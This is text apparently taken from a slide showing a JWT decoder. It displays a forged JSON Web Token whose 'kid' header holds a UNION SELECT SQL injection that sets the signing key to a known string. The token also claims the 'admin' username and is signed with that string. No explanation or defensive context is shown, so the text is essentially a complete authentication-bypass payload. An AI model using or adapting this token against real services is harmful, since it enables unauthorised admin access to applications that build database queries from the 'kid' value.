 HEADER: ALGORITHM & TOKEN TYPE
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImt
pZCI6IkFBQUFBQScgVU5JT04gU0VMRUNUIDEsXC
JhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhY
WFhYWFhYWFhYWFhYWFhYWFhYWFcIixcImFhYWFh
YWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWF
hYWFhYWFhYWFhYWFhYVwiIGxpbWl0IDAsMSAtLS
AtIn0.eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pb
iJ9.e-
Q0iR1a2VMDzis3fEghjCYKh9TOBAjTxvqIYUVZG
bw
"alg": "HS256",
"typ": "JWT",
"kid": "AAAAAA' UNION SELECT
1,\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\",
\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\"
limit 0,1 -- -"
}
PAYLOAD: DATA
"UserName": "admin"
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
aaaaaaaaaaaaaaaaaaaaaa
) secret base64 encoded